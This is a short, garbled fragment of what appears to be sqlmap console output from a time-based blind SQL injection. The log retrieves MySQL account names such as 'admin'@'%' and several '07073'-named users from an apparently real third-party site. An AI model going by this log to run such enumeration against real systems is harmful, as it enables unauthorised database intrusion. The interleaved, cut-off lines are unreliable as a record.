 ted. retrying..
[17:01:45] [WARNING] adjusting time delay to 2 seconds
@'%'
[17:02:20] [INFO] retrieved: 'db073'@'%'
[17:05:13] [INFO] retrieved: 'top2011'@'%'
[17:08:47] [INFO] retrieved: 'bl07073'@'%'
[17:12:22] [INFO] retrieved: '[17:12:52] [ERROR] invalid character dete
rying..
[17:12:52] [WARNING] adjusting time delay to 3 seconds
hezi123'@'%'
[17:15:55] [INFO] retrieved: 'dc07073'@'%'
[17:21:02] [INFO] retrieved: 'iphone073'@'%'
[17:27:19] [INFO] retrieved: 'newi07073'@'%'
[17:33:22] [INFO] retrieved: 'wow07073'@'%'
[17:39:19] [INFO] retrieved: '13crcom'@'%'
[17:44:03] [INFO] retrieved: 'rpg07073'@'%'
[17:49:55] [INFO] retrieved: 'caseclient'@'%'
[17:55:56] [INFO] retrieved: 'admin'@'%'
[18:00:01] [INFO] retrieved: 'android07073'@'%'
[18:07:15] [INFO] retrieved: 'zt07073js'@'%'
[18:13:30] [INFO] retrieved: 'www07073'@'%'
[18:19:30] [INFO] retrieved: 'bbs073'@'%'
[18:24:01] [INFO] retrieved: 'tu07073'@'%'